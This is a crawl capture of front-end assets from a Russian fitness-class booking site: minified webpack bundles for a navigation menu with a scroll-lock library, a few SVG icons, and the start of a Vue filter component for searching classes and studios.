a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,new Promise((function(e){setTimeout((function(){e(t.next(r))}),i)}));case 1:if((o=e.sent).done){e.next=3;break}return e.next=2,o.value;case 2:s=e.sent,setTimeout(n,s,t,s);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}n(t(),null,1e4)}(),e=document.querySelectorAll(".js-custom-file"),Array.prototype.forEach.call(e,(function(e){var t=e.nextElementSibling;e.addEventListener("change",(function(e){t.querySelector(".js-custom-file-title").innerText=this.files[0].name}))})),P(),pe()(".js-custom-select"),new W(".js-sticky-block-promotion").show()}))}],[[184,0]]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/menu.js?v=1768904055
body_size: 3364
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[41],{112:function(e,t,l){"use strict";l.r(t);var r=l(91),o=document.querySelector(".overlay"),n=!1;window.innerWidth<980&&(n=!0);var c=document.querySelector(".js-nav-dropdown"),a=document.querySelector(".js-nav-toggler-open"),i=document.querySelector(".js-nav-toggler-close");a&&a.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.disablePageScroll)(c),c.classList.add("open"),o.classList.add("active"),this.style.display="none",i.style.display="block",document.body.style.overflow="hidden"})),i&&i.addEventListener("click",(function(e){e.preventDefault(),n&&Object(r.enablePageScroll)(c),c.classList.remove("open"),o.classList.remove("active"),this.style.display="none",a.style.display="block",document.body.style.overflow=""}));var u=document.querySelector(".js-menu-toggle"),s=document.querySelector(".js-menu-wrapper");null!==u&&u.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded")})),window.addEventListener("click",(function(){s&&s.classList.contains("is-expanded")&&(s.classList.toggle("is-expanded"),u.classList.toggle("is-expanded"))})),document.querySelectorAll(".js-menu-spoiler-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))})),document.querySelectorAll(".js-footer-menu-toggle").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),e.target.classList.toggle("is-expanded"),e.target.nextElementSibling.classList.toggle("is-expanded")}))}))},91:function(e,t,l){var r;r=function(){return function(e){var t={};function l(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,l),o.l=!0,o.exports}return l.m=e,l.c=t,l.d=function(e,t,r){l.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,t){if(1&t&&(e=l(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(l.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)l.d(r,o,function(t){return e[t]}.bind(null,o));return r},l.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(t,"a",t),t},l.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},l.p="",l(l.s=0)}([function(e,t,l){"use strict";l.r(t);var r=function(e){return Array.isArray(e)?e:[e]},o=function(e){return e instanceof Node},n=function(e,t){if(e&&t){e=function(e){return e instanceof NodeList}(e)?e:[e];for(var l=0;l<e.length&&!0!==t(e[l],l,e.length);l++);}},c=function(e){return console.error("[scroll-lock] ".concat(e))},a=function(e){if(Array.isArray(e))return e.join(", ")},i=function(e){var t=[];return n(e,(function(e){return t.push(e)})),t},u=function(e,t){var l=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:document;if(l&&-1!==i(r.querySelectorAll(t)).indexOf(e))return e;for(;(e=e.parentElement)&&-1===i(r.querySelectorAll(t)).indexOf(e););return e},s=function(e,t){var l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=-1!==i(l.querySelectorAll(t)).indexOf(e);return r},d=function(e){if(e)return"hidden"===getComputedStyle(e).overflow},f=function(e){if(e)return!!d(e)||e.scrollTop<=0},p=function(e){if(e){if(d(e))return!0;var t=e.scrollTop,l=e.scrollHeight;return t+e.offsetHeight>=l}},g=function(e){if(e)return!!d(e)||e.scrollLeft<=0},b=function(e){if(e){if(d(e))return!0;var t=e.scrollLeft,l=e.scrollWidth;return t+e.offsetWidth>=l}},v=function(e){return s(e,'textarea, [contenteditable="true"]')},h=function(e){return s(e,'input[type="range"]')};function m(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e}l.d(t,"disablePageScroll",(function(){return k})),l.d(t,"enablePageScroll",(function(){return w})),l.d(t,"getScrollState",(function(){return L})),l.d(t,"clearQueueScrollLocks",(function(){return A})),l.d(t,"getTargetScrollBarWidth",(function(){return x})),l.d(t,"getCurrentTargetScrollBarWidth",(function(){return G})),l.d(t,"getPageScrollBarWidth",(function(){return T})),l.d(t,"getCurrentPageScrollBarWidth",(function(){return E})),l.d(t,"addScrollableTarget",(function(){return W})),l.d(t,"removeScrollableTarget",(function(){return F})),l.d(t,"addScrollableSelector",(function(){return P})),l.d(t,"removeScrollableSelector",(function(){return j})),l.d(t,"addLockableTarget",(function(){return q})),l.d(t,"addLockableSelector",(function(){return O})),l.d(t,"setFillGapMethod",(function(){return Y})),l.d(t,"addFillGapTarget",(function(){return M})),l.d(t,"removeFillGapTarget",(function(){return N})),l.d(t,"addFillGapSelector",(function(){return B})),l.d(t,"removeFillGapSelector",(function(){return C})),l.d(t,"refillGaps",(function(){return D}));var y=["padding","margin","width","max-width","none"],S={scroll:!0,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:y[0],startTouchY:0,startTouchX:0},k=function(e){S.queue<=0&&(S.scroll=!1,K(),H()),W(e),S.queue++},w=function(e){S.queue>0&&S.queue--,S.queue<=0&&(S.scroll=!0,R(),J()),F(e)},L=function(){return S.scroll},A=function(){S.queue=0},x=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l=e.style.overflowY;t?L()||(e.style.overflowY=e.getAttribute("data-scroll-lock-saved-overflow-y-property")):e.style.overflowY="scroll";var r=G(e);return e.style.overflowY=l,r}return 0},G=function(e){if(o(e)){if(e===document.body){var t=document.documentElement.clientWidth;return window.innerWidth-t}var l=e.style.borderLeftWidth,r=e.style.borderRightWidth;e.style.borderLeftWidth="0px",e.style.borderRightWidth="0px";var n=e.offsetWidth-e.clientWidth;return e.style.borderLeftWidth=l,e.style.borderRightWidth=r,n}return 0},T=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return x(document.body,e)},E=function(){return G(document.body)},W=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-scrollable",""):c('"'.concat(e,'" is not a Element.'))}))}))},F=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?e.removeAttribute("data-scroll-lock-scrollable"):c('"'.concat(e,'" is not a Element.'))}))}))},P=function(e){e&&r(e).map((function(e){S.scrollableSelectors.push(e)}))},j=function(e){e&&r(e).map((function(e){S.scrollableSelectors=S.scrollableSelectors.filter((function(t){return t!==e}))}))},q=function(e){e&&(r(e).map((function(e){n(e,(function(e){o(e)?e.setAttribute("data-scroll-lock-lockable",""):c('"'.concat(e,'" is not a Element.'))}))})),L()||K())},O=function(e){e&&(r(e).map((function(e){S.lockableSelectors.push(e)})),L()||K(),B(e))},Y=function(e){if(e)if(-1!==y.indexOf(e))S.fillGapMethod=e,D();else{var t=y.join(", ");c('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(t,"."))}},M=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.setAttribute("data-scroll-lock-fill-gap",""),S.scroll||I(e)):c('"'.concat(e,'" is not a Element.'))}))}))},N=function(e){e&&r(e).map((function(e){n(e,(function(e){o(e)?(e.removeAttribute("data-scroll-lock-fill-gap"),S.scroll||Z(e)):c('"'.concat(e,'" is not a Element.'))}))}))},B=function(e){e&&r(e).map((function(e){-1===S.fillGapSelectors.indexOf(e)&&(S.fillGapSelectors.push(e),S.scroll||z(e))}))},C=function(e){e&&r(e).map((function(e){S.fillGapSelectors=S.fillGapSelectors.filter((function(t){return t!==e})),S.scroll||V(e)}))},D=function(){S.scroll||H()},K=function(){var e=a(S.lockableSelectors);U(e)},R=function(){var e=a(S.lockableSelectors);_(e)},U=function(e){var t=document.querySelectorAll(e);n(t,(function(e){X(e)}))},_=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Q(e)}))},X=function(e){if(o(e)&&"true"!==e.getAttribute("data-scroll-lock-locked")){var t=window.getComputedStyle(e);e.setAttribute("data-scroll-lock-saved-overflow-y-property",t.overflowY),e.setAttribute("data-scroll-lock-saved-inline-overflow-property",e.style.overflow),e.setAttribute("data-scroll-lock-saved-inline-overflow-y-property",e.style.overflowY),e.style.overflow="hidden",e.setAttribute("data-scroll-lock-locked","true")}},Q=function(e){o(e)&&"true"===e.getAttribute("data-scroll-lock-locked")&&(e.style.overflow=e.getAttribute("data-scroll-lock-saved-inline-overflow-property"),e.style.overflowY=e.getAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-saved-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-property"),e.removeAttribute("data-scroll-lock-saved-inline-overflow-y-property"),e.removeAttribute("data-scroll-lock-locked"))},H=function(){S.fillGapSelectors.map((function(e){z(e)}))},J=function(){S.fillGapSelectors.map((function(e){V(e)}))},z=function(e){var t=document.querySelectorAll(e),l=-1!==S.lockableSelectors.indexOf(e);n(t,(function(e){I(e,l)}))},I=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(o(e)){var l;if(""===e.getAttribute("data-scroll-lock-lockable")||t)l=x(e,!0);else{var r=u(e,a(S.lockableSelectors));l=x(r,!0)}"true"===e.getAttribute("data-scroll-lock-filled-gap")&&Z(e);var n=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",S.fillGapMethod),"margin"===S.fillGapMethod){var c=parseFloat(n.marginRight);e.style.marginRight="".concat(c+l,"px")}else if("width"===S.fillGapMethod)e.style.width="calc(100% - ".concat(l,"px)");else if("max-width"===S.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(l,"px)");else if("padding"===S.fillGapMethod){var i=parseFloat(n.paddingRight);e.style.paddingRight="".concat(i+l,"px")}}},V=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Z(e)}))},Z=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){D()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){S.scroll||(S.startTouchY=e.touches[0].clientY,S.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!S.scroll){var t=S.startTouchY,l=S.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(S.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var o=u(l,n,!1);if(h(l))return!1;if(r||v(l)&&u(l,n)||s(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){S.scroll||(S.startTouchY=0,S.startTouchX=0)})));var $={hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),k(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),w(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),L()?k():w(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),L()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),M(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),A()}},ee=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter((function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable})))),r.forEach((function(t){m(e,t,l[t])}))}return e}({disablePageScroll:k,enablePageScroll:w,getScrollState:L,clearQueueScrollLocks:A,getTargetScrollBarWidth:x,getCurrentTargetScrollBarWidth:G,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:E,addScrollableSelector:P,removeScrollableSelector:j,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:O,addLockableTarget:q,addFillGapSelector:B,removeFillGapSelector:C,addFillGapTarget:M,removeFillGapTarget:N,setFillGapMethod:Y,refillGaps:D,_state:S},$);t.default=ee}]).default},e.exports=r()}},[[112,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/sber-logo.svg
body_size: 204
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="_Logo / White">
<path id="Vector" d="M13.5 12.6346L8.55151 9.53232V13.2643L13.5 16.3665L25.3454 7.63708C24.9265 6.71311 24.4017 5.84679 23.7874 5.05273L13.5 12.6346Z" fill="white"/>
<path id="Vector_2" d="M26.5 13C26.5 12.2051 26.4286 11.4265 26.2918 10.6712L23.4932 12.7333C23.4958 12.8219 23.4967 12.9105 23.4967 13C23.4967 18.5119 19.0119 22.9967 13.5 22.9967C7.98806 22.9967 3.50331 18.5119 3.50331 13C3.50331 7.48806 7.98806 3.00331 13.5 3.00331C15.5888 3.00331 17.5305 3.64767 19.1358 4.748L21.6642 2.88459C19.4326 1.0814 16.5928 0 13.5 0C6.31993 0 0.5 5.81993 0.5 13C0.5 20.1801 6.31993 26 13.5 26C20.6801 26 26.5 20.1801 26.5 13Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/vk-logo.svg
body_size: 298
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="logo_vk_color_28">
<path id="&#226;&#134;&#179; Icon Color" d="M3.66663 13.56C3.66663 8.58197 3.66663 6.09295 5.2131 4.54648C6.75958 3 9.24859 3 14.2266 3H15.1066C20.0847 3 22.5737 3 24.1201 4.54648C25.6666 6.09295 25.6666 8.58197 25.6666 13.56V14.44C25.6666 19.418 25.6666 21.907 24.1201 23.4535C22.5737 25 20.0847 25 15.1066 25H14.2266C9.24859 25 6.75958 25 5.2131 23.4535C3.66663 21.907 3.66663 19.418 3.66663 14.44V13.56Z" fill="white"/>
<path id="&#226;&#134;&#179; Icon Color_2" d="M15.373 18.9C10.3506 18.9 7.48594 15.4465 7.36658 9.69995H9.88237C9.96501 13.9178 11.8197 15.7043 13.2888 16.0727V9.69995H15.6577V13.3376C17.1084 13.181 18.6324 11.5234 19.1466 9.69995H21.5156C21.1208 11.947 19.468 13.6046 18.2928 14.2861C19.468 14.8387 21.3504 16.2845 22.0666 18.9H19.4589C18.8988 17.1502 17.5033 15.7964 15.6577 15.6123V18.9H15.373Z" fill="#0077FF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/tick.svg
body_size: 128
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="tick">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M32.892 12.2042C33.5163 12.8805 33.4742 13.935 32.7978 14.5593L18.3533 27.8926C17.7149 28.482 16.7309 28.482 16.0924 27.8926L8.87019 21.226C8.19382 20.6016 8.15165 19.5472 8.77599 18.8708C9.40033 18.1945 10.4548 18.1523 11.1311 18.7766L17.2229 24.3998L30.5369 12.11C31.2132 11.4856 32.2677 11.5278 32.892 12.2042Z" fill="#0BA085"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/filter/js/app.js?v=1768924756
body_size: 170106
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["app"],{0:function(t,e,s){t.exports=s("56d7")},2523:function(t,e,s){},"4e06":function(t,e,s){"use strict";var i=s("2523"),a=s.n(i);a.a},"56d7":function(t,e,s){"use strict";s.r(e);s("cadf"),s("551c"),s("f751"),s("097d");var i,a=s("2b0e"),o=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"app-container"},[s("div",{staticClass:"filter filter-classes-studios js-filter"},[s("button",{staticClass:"filter-classes-studios__closer js-filter-closer"},[s("svg",{attrs:{height:"24",width:"24"}},[s("use",{attrs:{"xlink:href":"#close"}})])]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.selectedTagsSum()>0,expression:"selectedTagsSum() > 0"}],staticClass:"filter-classes-studios__count js-filter-count"},[t._v("\n      "+t._s(t.selectedTagsSum())+"\n    ")]),s("div",{staticClass:"filter__header js-filter-header"},[s("div",{staticClass:"filter-item filter-search js-search"},[s("div",{staticClass:"filter-search__input js-search-content"},[s("input",{staticClass:"js-search-input",attrs:{placeholder:t.isRouteMatch("/classes")?"Поиск по занятиям":"Поиск по студиям",type:"text"}})]),s("button",{staticClass:"filter-search__toggle js-search-toggle"}),s("button",{staticClass:"filter-search__clear js-search-clear"})]),t.isRouteMatch("/classes")?s("div",{staticClass:"filter-item filter-timepicker"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Время начала\n        ")]),s("vue-slider",t._b({attrs:{max:96,min:0,tooltip:"none","tooltip-formatter":t.timeSliderTooltipFormatter},on:{"drag-end":t.updateTimeRange},model:{value:t.sliders.timeRange,callback:function(e){t.$set(t.sliders,"timeRange",e)},expression:"sliders.timeRange"}},"vue-slider",t.sliderOptions,!1)),s("div",{staticClass:"filter-timepicker__values"},[s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.timeSliderTooltipFormatter(t.sliders.timeRange[0])))]),s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.timeSliderTooltipFormatter(t.sliders.timeRange[1])))])])],1):t._e(),t.isRouteMatch("/classes")?s("div",{staticClass:"filter-item filter-pointspicker"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          "+t._s(t.isUseRubles?"Стоимость":"Баллы")+"\n        ")]),s("vue-slider",t._b({attrs:{max:t.creditsMax,min:0,tooltip:"none"},on:{"drag-end":t.updateCreditsRange},model:{value:t.sliders.creditsRange,callback:function(e){t.$set(t.sliders,"creditsRange",e)},expression:"sliders.creditsRange"}},"vue-slider",t.sliderOptions,!1)),s("div",{staticClass:"filter-timepicker__values"},[s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.sliders.creditsRange[0]))]),s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.sliders.creditsRange[1]))])])],1):t._e(),t.isRouteMatch("/classes")?s("button-group",{attrs:{buttons:t.optionsClasses,"selected-values":t.selectedOptions,"class-item":"filter-options-btn"},on:{onclick:t.handleOptionsButtonClick}}):s("button-group",{attrs:{buttons:t.optionsStudios,"selected-values":t.selectedOptions,"class-item":"filter-options-btn"},on:{onclick:t.handleOptionsButtonClick}})],1),s("div",{staticClass:"filter__options filter-options"},[s("div",{staticClass:"filter-item full-width"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Категория\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.categories,placeholder:t.checkedCategories.length?"":"Все категории","selected-options":t.selectedCategories,type:"categories"},on:{apply:t.handleApplyCategories,clear:t.handleClearCategories,update:t.handleUpdateCategories}}),t.checkedCategories.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("categories",t.checkedCategories[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("categories",t.checkedCategories[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все категории\n            ")]),t.checkedCategories.length>1&&t.selected("categories",t.checkedCategories[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedCategories.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item filter-class-type"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Вид занятий\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.classTypes,placeholder:t.checkedClassTypes.length?"":"Все занятия",search:!0,"selected-options":t.selectedClassTypes,"with-child":!0,type:"classType"},on:{apply:t.handleApplyClassTypes,clear:t.handleClearClassTypes,update:t.handleUpdateClassTypes}}),t.checkedClassTypes.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("classTypes",t.checkedClassTypes[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("classTypes",t.checkedClassTypes[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все занятия\n            ")]),t.checkedClassTypes.length>1&&t.selected("classTypes",t.checkedClassTypes[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedClassTypes.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item full-width"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Студия\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.studios,placeholder:t.checkedStudios.length?"":"Все студии",search:!0,"selected-options":t.selectedStudios,type:"studio"},on:{apply:t.handleApplyStudios,clear:t.handleClearStudios,update:t.handleUpdateStudios}}),t.checkedStudios.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("studios",t.checkedStudios[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("studios",t.checkedStudios[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все студии\n            ")]),t.checkedStudios.length>1&&t.selected("studios",t.checkedStudios[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedStudios.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item filter-location"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Расположение\n        ")]),s("div",{ref:"selectLocation",staticClass:"filter-select -unhidden",on:{click:t.handleInitMaps}},[s("input",{staticClass:"filter-select-input",attrs:{placeholder:"Метро/Радиус "+t.sliders.distance+"км/Область",readonly:""},on:{click:t.toggleOpenLocationModal}})])]),s("div",{staticClass:"filter-item filter-facilities"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Удобства\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.amenities,placeholder:t.checkedAmenities.length?"":"Неважно","selected-options":t.selectedAmenities,type:"amenities"},on:{apply:t.handleApplyAmenities,clear:t.handleClearAmenities,update:t.handleUpdateAmenities}}),t.checkedAmenities.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("amenities",t.checkedAmenities[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("amenities",t.checkedAmenities[0]).title)+"\n            ")]):t._e(),t.checkedAmenities.length>1?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedAmenities.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("button",{directives:[{name:"show",rawName:"v-show",value:t.isRouteMatch("/studios")&&(t.geoApiAvailable||null===t.geoApiAvailable),expression:"isRouteMatch('/studios') && (geoApiAvailable || geoApiAvailable === null)"}],staticClass:"filter-sort-btn js-sort-btn",on:{click:function(e){return e.preventDefault(),t.sortByDistance(e)}}},[t._v("\n        Ближайшие студии\n      ")]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isRouteMatch("/studios"),expression:"isRouteMatch('/studios')"}],staticClass:"filter-maptoggler js-map-toggler",class:{"is-active":t.isMapEnabled},attrs:{"data-value":"На карте","data-value-active":"Списком"}},[s("toggle-button",{attrs:{color:{checked:"#7F4CF7",unchecked:"#9a9a9a"},height:30,margin:2,value:t.isMapEnabled},on:{change:t.toggleMapShowMode}})],1)]),s("div",{staticClass:"filter__footer"},[s("button",{staticClass:"apply-filter js-apply-filter"},[t._v("\n        Применить\n      ")]),s("button",{staticClass:"apply-filter -mobile js-filter-closer",on:{click:t.applyMobileFilter}},[t._v("\n        Показать\n      ")]),s("button",{staticClass:"reset-filter js-reset-filter js-filter-closer",on:{click:t.resetFilter}},[t._v("\n        Сбросить все\n      ")])])]),s("div",{ref:"tags",staticClass:"filter__tags filter-tags js-filter-tags",class:{"is-active":t.selectedTags()}},[s("div",{ref:"tagsList",staticClass:"filter-tags__list"},[t._l(t.checkedCategories,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("categories",e),expression:"selected('categories', id)"}],key:e,staticClass:"filter-tags__item -categories js-tag-item",attrs:{categoriesId:e},on:{click:function(s){return t.handleToggleAndApplyCategories(e)}}},[t.selected("categories",e)?s("span",[t._v(t._s(t.selected("categories",e).title))]):t._e()])}),t._l(t.checkedClassTypes,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("classTypes",e),expression:"selected('classTypes', id)"}],key:e,staticClass:"filter-tags__item -classes js-tag-item",attrs:{classId:e},on:{click:function(s){return t.handleToggleAndApplyClassTypes(e)}}},[t.selected("classTypes",e)?s("span",[t._v(t._s(t.selected("classTypes",e).title))]):t._e()])}),t._l(t.checkedStudios,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("studios",e),expression:"selected('studios', id)"}],key:e,staticClass:"filter-tags__item -studios js-tag-item",attrs:{studioId:e},on:{click:function(s){return t.handleToggleAndApplyStudios(e)}}},[t.selected("studios",e)?s("span",[t._v(t._s(t.selected("studios",e).title))]):t._e()])}),t._l(t.geoObjectTypes,function(e){return t._l(t.getSelectedGeoObjectByType(e),function(i){return s("div",t._g({key:i,staticClass:"filter-tags__item -geo js-tag-item",attrs:{metroId:i}},e===t.geoObjectTypeMetro?{click:function(){return t.handleToggleAndApplyMetroStations(i)}}:{click:function(){return t.handleToggleAndApplyGeoObjects(e,i)}}),[e===t.geoObjectTypeMetro?s("span",{staticClass:"metro-line",class:"line-"+t.selected(e,i)["line-id"],attrs:{"data-line":t.selected(e,i)["line-id"]}},[t._v(" ")]):t._e(),t.selected(e,i)?s("span",[t._v(t._s(t.selected(e,i).title))]):t._e()])})}),t._l(t.checkedAmenities,function(e){return s("div",{key:e,staticClass:"filter-tags__item -amenities js-tag-item",attrs:{amenitiesId:e},on:{click:function(s){return t.handleToggleAndApplyAmenities(e)}}},[t.selected("amenities",e)?s("span",[t._v(t._s(t.selected("amenities",e).title))]):t._e()])})],2),s("button",{ref:"tagsToggle",staticClass:"filter-tags__toggle js-tags-toggle",class:{"is-active":t.selectedTagsSum()>5},on:{click:t.handleToggleTags}},[t._v("\n      "+t._s(t.tagsToggle?"Свернуть":"Ещё "+(t.selectedTagsSum()-5))+"\n    ")]),s("button",{ref:"tagsClear",staticClass:"filter-tags__clear",class:{"is-active":t.selectedTags()},on:{click:t.resetFilter}},[t._v("\n      Очистить фильтры\n    ")])]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenLocationModal,expression:"isOpenLocationModal"}],staticClass:"modal 